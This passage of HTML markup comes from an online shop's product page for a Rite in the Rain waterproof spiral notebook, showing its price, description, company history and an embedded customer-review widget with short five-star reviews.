*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.7.0
*  @license   NetReviews
*  @date      05/12/2018
*  International Registered Trademark & Property of NetReviews SAS
-->





   <div class="netreviews_stars_light">
      <a href="javascript:av_widget_click()" id="AV_button">
         <div id="top">
            <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>
   
            </div> 
            <div id="slide">
               <span class="reviewCount">
               3
               </span>
                              reviews
                           </div>
         </div>
      </a>
   </div>


</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="42.9">
                                      €42.90
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tax included
            
      
                                          </div>
  </div>



  <div id="product-description-short-35" class="description-short" itemprop="description"><p>Tacoma, Washington, USA</p></div>

<div class="product-actions">
  
    <form action="https://www.lecomptoiramericain.com/en/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
      <input type="hidden" name="id_product" value="35" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-bag shopping-cart"></i>
            Add to cart
          </button>
        </div>
        <div class="leo-compare-wishlist-button">
          
          
            
        </div>
	      
      </div>
    

   
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
 
      <span id="product-availability" class="js-product-availability">
                  <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
            in stock
      </span>

    
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>

  

                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">Description</h4>
		
       		<div class="product-description"><p style="text-align:justify;"><span style="color:#777777;font-size:10pt;">Universal Polydura RITE IN THE RAIN 8.5"x11" N°373MX</span></p>
<p style="text-align:justify;"><span style="color:#777777;font-size:10pt;">If you're needing a large format notebook, look no further. The Maxi-Spiral Notebooks have strong Polydura covers, wire-o binding, and 84, 8 1/2 in x 11 in pages (42 sheets).</span></p>
<p><span style="color:#777777;font-size:10pt;">Size - 8 1/2 in x 11 in</span><br /><span style="color:#777777;font-size:10pt;">Page Pattern - Universal</span><br /><span style="color:#777777;font-size:10pt;">Binding - Side wire-o Spiral</span><br /><span style="color:#777777;font-size:10pt;">Cover - Polydura (yellow)</span><br /><span style="color:#777777;font-size:10pt;">Number of Pages - 84</span><br /><span style="color:#777777;font-size:10pt;">Weight - 0.9 lbs</span><br /><span style="color:#777777;font-size:10pt;">Number of Sheets - 42 </span></p>
<p><span style="color:#777777;font-size:10pt;">100% recyclable</span></p>
<p><span style="color:#777777;font-size:10pt;">made in USA</span></p>
<p><span style="color:#777777;font-size:10pt;"><img style="margin-left:auto;margin-right:auto;" src="http://www.lecomptoiramericain.com/upload/useruploads/images/logo-rite-in-the-rain-9c1e1c2a.jpg" alt="" /></span></p>
<p class="tabbertab" style="text-align:justify;"><span style="font-size:10pt;color:#777777;"><em>The hassle of soggy and illegible paperwork has plagued outdoor professionals for decades. Our founder Jerry Darling developed the early version of Rite in the Rain paper to address that problem for the Pacific Northwest logging industry in the 1920's and our product has been evolving ever since.</em></span><br /><br /><span style="font-size:10pt;color:#777777;"><em>Jerry has long since passed away but his vision is shared by our entire team. Still manufactured in Tacoma, Washington, USA Rite in the Rain paper is used around the globe in situations ranging from desert warfare to rainforest insect research.</em></span><br /><br /><span style="font-size:10pt;color:#777777;"><em>The Silver family took the reins from Jerry in the late 1950’s. Scott and Todd Silver, co-presidents, are committed to making JL Darling LLC one of the best places to work on the planet. Our growing team of craftsmen and women are the reason for our quality and share deeply in the success they create. It's only Rite, right!?</em></span><br /><br /><span style="font-size:10pt;color:#777777;"><em>Our motto “Outdoor writing products for outdoor writing people” speaks both to our expertise and focus. We are consistently seeking to improve our existing products and to add new items to serve those who can benefit from our services. Our R&amp;D department is continuously developing products for new applications and we welcome your input.</em></span></p></div>
     	
	</div>
	
	<div data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;#373MX&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;173&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac42.90&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2013-07-28 03:30:44&quot;,&quot;date_upd&quot;:&quot;2025-10-13 10:13:48&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Famous RITE IN THE RAIN waterproof notebook made in USA&quot;,&quot;meta_keywords&quot;:&quot;waterproof notebook,rite in the rain,made in usa&quot;,&quot;meta_title&quot;:&quot;Universal Polydura 8.5\&quot;x11\&quot; N\u00b0373MX \u239f RITE IN THE RAIN \u239f lecomptoiramericain&quot;,&quot;link_rewrite&quot;:&quot;universal-polydura-rite-in-the-rain-85x11-n373mx-&quot;,&quot;name&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;If you&#039;re needing a large format notebook, look no further. The Maxi-Spiral Notebooks have strong Polydura covers, wire-o binding, and 84, 8 1\/2 in x 11 in pages (42 sheets).&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Size - 8 1\/2 in x 11 in&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Page Pattern - Universal&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Binding - Side wire-o Spiral&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Cover - Polydura (yellow)&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Number of Pages - 84&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Weight - 0.9 lbs&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;Number of Sheets - 42\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;100% recyclable&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;made in USA&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#777777;font-size:10pt;\&quot;&gt;&lt;img style=\&quot;margin-left:auto;margin-right:auto;\&quot; src=\&quot;http:\/\/www.lecomptoiramericain.com\/upload\/useruploads\/images\/logo-rite-in-the-rain-9c1e1c2a.jpg\&quot; alt=\&quot;\&quot; \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tabbertab\&quot; style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;font-size:10pt;color:#777777;\&quot;&gt;&lt;em&gt;The hassle of soggy and illegible paperwork has plagued outdoor professionals for decades. Our founder Jerry Darling developed the early version of Rite in the Rain paper to address that problem for the Pacific Northwest logging industry in the 1920&#039;s and our product has been evolving ever since.&lt;\/em&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;span style=\&quot;font-size:10pt;color:#777777;\&quot;&gt;&lt;em&gt;Jerry has long since passed away but his vision is shared by our entire team. Still manufactured in Tacoma, Washington, USA Rite in the Rain paper is used around the globe in situations ranging from desert warfare to rainforest insect research.&lt;\/em&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;span style=\&quot;font-size:10pt;color:#777777;\&quot;&gt;&lt;em&gt;The Silver family took the reins from Jerry in the late 1950\u2019s. Scott and Todd Silver, co-presidents, are committed to making JL Darling LLC one of the best places to work on the planet. Our growing team of craftsmen and women are the reason for our quality and share deeply in the success they create. It&#039;s only Rite, right!?&lt;\/em&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;span style=\&quot;font-size:10pt;color:#777777;\&quot;&gt;&lt;em&gt;Our motto \u201cOutdoor writing products for outdoor writing people\u201d speaks both to our expertise and focus. We are consistently seeking to improve our existing products and to add new items to serve those who can benefit from our services. Our R&amp;amp;D department is continuously developing products for new applications and we welcome your input.&lt;\/em&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tacoma, Washington, USA&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;in stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:35,&quot;id_product&quot;:35,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;verified reviews(3)&quot;,&quot;content&quot;:&quot;&lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n\n\n&lt;!--\n* 2012-2022 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.9.8\n*  @license   NetReviews\n*  @date      02\/03\/2022\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n&lt;section class=\&quot; \&quot;  id=\&quot;netreviews_reviews_tab\&quot;&gt;\n   &lt;div id=\&quot;netreviews_rating_section\&quot; data-group-name=\&quot;\&quot;  data-url-ajax=\&quot;\/modules\/\&quot; data-idshop=\&quot;1\&quot; data-productid=\&quot;35\&quot; data-current-page=\&quot;1\&quot; data-current-option=\&quot;horodate_DESC\&quot;  data-sortbynote=\&quot;0\&quot; data-max-page=\&quot;1\&quot;&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;2507a87b-1fc7-9814-812b-4c4d1eb611f4\&quot; id=\&quot;av_idwebsite\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;https:\/\/www.avis-verifies.com\/index.php?action=act_api_product_reviews_helpful\&quot; id=\&quot;avHelpfulURL\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;Thank you, your vote will be published soon.\&quot; id=\&quot;avHelpfulSuccessMessage\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;An error has occurred.\&quot; id=\&quot;avHelpfulErrorMessage\&quot;\/&gt;\n      &lt;div class=\&quot;netreviews_rating_header\&quot;&gt;\n         &lt;img class=\&quot;netreviews_logo\&quot; src=\&quot;\/modules\/netreviews\/views\/img\/logo_full_en.png\&quot;&gt;\n         &lt;div class=\&quot;av-certificate\&quot;&gt;\n            &lt;a class=\&quot;netreviews_certification\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot; href=\&quot;https:\/\/www.avis-verifies.com\/avis-clients\/lecomptoiramericain.com\&quot;&gt;View the trust certificate&lt;\/a&gt;&lt;br&gt;\n            &lt;label id=\&quot;netreviews_informations_label\&quot;&gt;\n             &lt;div class=\&quot;av-labeltext\&quot;&gt;Reviews subject to control&lt;\/div&gt;\n             &lt;div class=\&quot;nr-icon nr-info netreviews_icone_info\&quot;&gt;&lt;\/div&gt;            &lt;\/label&gt;\n            &lt;span id=\&quot;netreviews_informations\&quot;&gt;\n               &lt;div class=\&quot;nr-icon nr-exit netreviews_exit_info\&quot;&gt;&lt;\/div&gt;               &lt;ul&gt;\n                  &lt;li&gt; For further information on the nature of the review controls, as well as the possibility of contacting the author of the review please consult our &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;CGU&lt;\/a&gt;.&lt;\/li&gt;\n                  &lt;li&gt; No inducements have been provided for these reviews&lt;\/li&gt;\n                  &lt;li&gt; Reviews are published and kept for a period of five years&lt;\/li&gt;\n                  &lt;li&gt; Reviews can not be modified: If a customer wishes to modify their review then they can do so by contacting Verified Reviews directly to remove the existing review and publish an amended one&lt;\/li&gt;\n                  &lt;li&gt; The reasons for deletion of reviews are available &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;here&lt;\/a&gt;.\n                  &lt;\/li&gt;\n               &lt;\/ul&gt;\n            &lt;\/span&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      &lt;div class=\&quot;netreviews_rating_content\&quot;&gt;\n         &lt;div class=\&quot;netreviews_global_rating\&quot;&gt;\n            &lt;p class=\&quot;netreviews_note_generale\&quot;&gt;\n               5&lt;span&gt; \/5&lt;\/span&gt;\n            &lt;\/p&gt;\n                              &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_bg_stars_big\&quot;&gt;\n   &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;  \n&lt;\/div&gt; \n\n             \n            &lt;p class=\&quot;netreviews_subtitle\&quot;&gt;\n                Based on &lt;span id=\&quot;reviewCount\&quot;&gt; 3&lt;\/span&gt; customer reviews                            \n            &lt;\/p&gt;\n         &lt;\/div&gt;\n\n         &lt;div class=\&quot;netreviews_global_rating_details\&quot;&gt;\n            &lt;ul class=\&quot;netreviews_rates_list\&quot;&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;1&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total1\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;2&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total2\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;3&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total3\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;4&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total4\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item cursorp\&quot;  onclick=\&quot;javascript:netreviewsFilter(5);\&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;5&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:100%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total5\&quot;&gt; 3 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                           &lt;\/ul&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      \n      &lt;!-- filtering section --&gt;\n      &lt;div class=\&quot;netreviews_filtering_section\&quot;&gt;\n         &lt;span class=\&quot;netreviews_filtering_section_title\&quot;&gt;Sort reviews by :&lt;\/span&gt;\n         &lt;select id=\&quot;netreviews_reviews_filter\&quot; name=\&quot;netreviews_reviews_filter\&quot; onchange=\&quot;javascript:netreviewsFilter(this.value);\&quot;&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot; selected=\&quot;selected\&quot;&gt;---&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot;&gt;Most recent&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_ASC\&quot;&gt;Oldest&lt;\/option&gt;\n            &lt;option value=\&quot;rate_DESC\&quot;&gt;Best rating&lt;\/option&gt;\n            &lt;option value=\&quot;rate_ASC\&quot;&gt;Worst rating&lt;\/option&gt;\n              &lt;option value=\&quot;helpfulrating_DESC\&quot;&gt;Most useful&lt;\/option&gt;         &lt;\/select&gt;\n      &lt;\/div&gt;\n   &lt;\/div&gt;\n\n&lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.9.8\n*  @license   NetReviews\n*  @date      06\/10\/2021\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n\n&lt;div class=\&quot;netreviews_reviews_section\&quot;&gt;\n   &lt;div class=\&quot;loader_av\&quot;&gt;&lt;\/div&gt;\n               &lt;div class=\&quot;netreviews_review_part first-child\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Anonymous customer\n               \n               &lt;span&gt;published the 31\/05\/2018&lt;\/span&gt; \n               &lt;span class=\&quot;order_date\&quot;&gt;following an order made on 21\/05\/2018&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt; \n&lt;\/div&gt;\n\n    \n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Tr\u00e8s belle qualit\u00e9 de papier et est bien \u00e9tanche.                                \n            &lt;\/p&gt;\n            \n            \n             \n            &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Did you find this helpful?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;08d55faa-45df-43b4-69ba-2d18b3f10a45&#039;,&#039;1&#039;,&#039;32dee0b8407e2c96a5303ef6805ecdfcfc68d7d5&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;08d55faa-45df-43b4-69ba-2d18b3f10a45\&quot; id=\&quot;08d55faa-45df-43b4-69ba-2d18b3f10a45_1\&quot;&gt;Yes &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;08d55faa-45df-43b4-69ba-2d18b3f10a45&#039;,&#039;0&#039;,&#039;32dee0b8407e2c96a5303ef6805ecdfcfc68d7d5&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;08d55faa-45df-43b4-69ba-2d18b3f10a45\&quot; id=\&quot;08d55faa-45df-43b4-69ba-2d18b3f10a45_0\&quot;&gt;No &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;08d55faa-45df-43b4-69ba-2d18b3f10a45_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n         \n        &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Anonymous customer\n               \n               &lt;span&gt;published the 19\/08\/2015&lt;\/span&gt; \n               &lt;span class=\&quot;order_date\&quot;&gt;following an order made on 12\/08\/2015&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt; \n&lt;\/div&gt;\n\n    \n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Produit conforme                                \n            &lt;\/p&gt;\n            \n            \n             \n            &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Did you find this helpful?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;3bb92b90-80d7-b594-8d89-5efc21e87ba3&#039;,&#039;1&#039;,&#039;849153f16e1a7ce5df106ab4daa3ccdf274a49cd&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;3bb92b90-80d7-b594-8d89-5efc21e87ba3\&quot; id=\&quot;3bb92b90-80d7-b594-8d89-5efc21e87ba3_1\&quot;&gt;Yes &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a 